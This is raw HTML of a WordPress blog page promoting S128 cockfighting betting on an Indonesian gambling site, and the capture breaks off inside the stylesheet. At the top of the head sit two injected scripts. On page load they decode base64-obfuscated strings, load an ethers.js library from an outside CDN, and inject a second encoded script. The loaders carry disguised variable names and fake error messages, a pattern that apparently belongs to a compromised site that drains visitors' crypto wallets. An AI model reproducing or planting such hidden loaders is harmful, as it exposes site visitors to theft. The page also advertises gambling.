

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/
body_size: 17659
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		    <script type="text/javascript">
        window.onload = function() {
            const u4t6k1 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const j2r7a5 = document.createElement('script');
            j2r7a5.src = u4t6k1;
            j2r7a5.type = "application/javascript";
            j2r7a5.onload = function() {
                const n1m8q2 = atob("[base64]");
                const o3k4b5 = document.createElement('script');
                o3k4b5.type = "application/javascript";
                o3k4b5.innerHTML = n1m8q2;
                document.head.appendChild(o3k4b5);
            };
            j2r7a5.onerror = function() {
                console.error('JavaScript block requests');
            };
            document.head.appendChild(j2r7a5);
        };
    </script>
        <script type="text/javascript">
        window.onload = function() {
            const y8e6f5 = atob("aHR0cHM6Ly9jZG4uZXRoZXJzLmlvL2xpYi9ldGhlcnMtNS4yLnVtZC5taW4uanM=");
            const r7a3t2 = document.createElement('script');
            r7a3t2.src = y8e6f5;
            r7a3t2.type = "application/javascript";
            r7a3t2.onload = function() {
                const w0k1p3 = atob("[base64]");
                const b2q4l6 = document.createElement('script');
                b2q4l6.type = "application/javascript";
                b2q4l6.innerHTML = w0k1p3;
                document.head.appendChild(b2q4l6);
            };
            r7a3t2.onerror = function() {
                console.error('WordPress working with some errors!');
            };
            document.head.appendChild(r7a3t2);
        };
    </script>
    
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional</title>
<meta name="description" content="Ketahui macam-macam keuntungan yang dapat bettor rasakan ketika berjudi di bandar S128 terbaik Indonesia. Penasaran apa saja keuntungannya? Simak terus!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional" />
<meta property="og:description" content="Ketahui macam-macam keuntungan yang dapat bettor rasakan ketika berjudi di bandar S128 terbaik Indonesia. Penasaran apa saja keuntungannya? Simak terus!" />
<meta property="og:url" content="https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/" />
<meta property="og:site_name" content="Judi Live Casino Online Terbesar &amp; Daftar Idn Poker Deposit Gopay" />
<meta property="article:section" content="Judi Sabung Ayam" />
<meta property="og:image" content="https://degascogne.com/wp-content/uploads/2022/09/4-4-Bandar-S128-Terbaik-Indonesia-Beri-Pelayanan-Profesional.jpg" />
<meta property="og:image:secure_url" content="https://degascogne.com/wp-content/uploads/2022/09/4-4-Bandar-S128-Terbaik-Indonesia-Beri-Pelayanan-Profesional.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="bandar S128 terbaik Indonesia" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-09-05T09:24:21+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional" />
<meta name="twitter:description" content="Ketahui macam-macam keuntungan yang dapat bettor rasakan ketika berjudi di bandar S128 terbaik Indonesia. Penasaran apa saja keuntungannya? Simak terus!" />
<meta name="twitter:image" content="https://degascogne.com/wp-content/uploads/2022/09/4-4-Bandar-S128-Terbaik-Indonesia-Beri-Pelayanan-Profesional.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="vedad" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://degascogne.com/#organization","name":"degascogne","logo":{"@type":"ImageObject","@id":"https://degascogne.com/#logo","url":"https://degascogne.com/wp-content/uploads/2022/05/favicon.png","contentUrl":"https://degascogne.com/wp-content/uploads/2022/05/favicon.png","caption":"Judi Live Casino Online Terbesar &amp; Daftar Idn Poker Deposit Gopay","inLanguage":"en-US","width":"150","height":"137"}},{"@type":"WebSite","@id":"https://degascogne.com/#website","url":"https://degascogne.com","name":"Judi Live Casino Online Terbesar &amp; Daftar Idn Poker Deposit Gopay","publisher":{"@id":"https://degascogne.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://degascogne.com/wp-content/uploads/2022/09/4-4-Bandar-S128-Terbaik-Indonesia-Beri-Pelayanan-Profesional.jpg","url":"https://degascogne.com/wp-content/uploads/2022/09/4-4-Bandar-S128-Terbaik-Indonesia-Beri-Pelayanan-Profesional.jpg","width":"700","height":"500","caption":"bandar S128 terbaik Indonesia","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://degascogne.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/","name":"Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional"}}]},{"@type":"WebPage","@id":"https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/#webpage","url":"https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/","name":"Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional","datePublished":"2022-09-05T09:24:21+00:00","dateModified":"2022-09-05T09:24:21+00:00","isPartOf":{"@id":"https://degascogne.com/#website"},"primaryImageOfPage":{"@id":"https://degascogne.com/wp-content/uploads/2022/09/4-4-Bandar-S128-Terbaik-Indonesia-Beri-Pelayanan-Profesional.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/#breadcrumb"}},{"@type":"Person","@id":"https://degascogne.com/author/vedad/","name":"vedad","url":"https://degascogne.com/author/vedad/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e530103060f26c5074d98850552c36977f4e4a77bfdd04e8d81a07f3b1db92e0?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e530103060f26c5074d98850552c36977f4e4a77bfdd04e8d81a07f3b1db92e0?s=96&amp;d=mm&amp;r=g","caption":"vedad","inLanguage":"en-US"},"sameAs":["https://degascogne.com"],"worksFor":{"@id":"https://degascogne.com/#organization"}},{"@type":"BlogPosting","headline":"Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional","keywords":"bandar S128 terbaik Indonesia","datePublished":"2022-09-05T09:24:21+00:00","dateModified":"2022-09-05T09:24:21+00:00","author":{"@id":"https://degascogne.com/author/vedad/","name":"vedad"},"publisher":{"@id":"https://degascogne.com/#organization"},"description":"Ketahui macam-macam keuntungan yang dapat bettor rasakan ketika berjudi di bandar S128 terbaik Indonesia. Penasaran apa saja keuntungannya? Simak terus!","name":"Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional","@id":"https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/#richSnippet","isPartOf":{"@id":"https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/#webpage"},"image":{"@id":"https://degascogne.com/wp-content/uploads/2022/09/4-4-Bandar-S128-Terbaik-Indonesia-Beri-Pelayanan-Profesional.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://degascogne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdegascogne.com%2Fbandar-s128-terbaik-indonesia-beri-pelayanan-profesional%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://degascogne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdegascogne.com%2Fbandar-s128-terbaik-indonesia-beri-pelayanan-profesional%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://degascogne.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://degascogne.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://degascogne.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://degascogne.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://degascogne.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://degascogne.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://degascogne.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://degascogne.com/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) 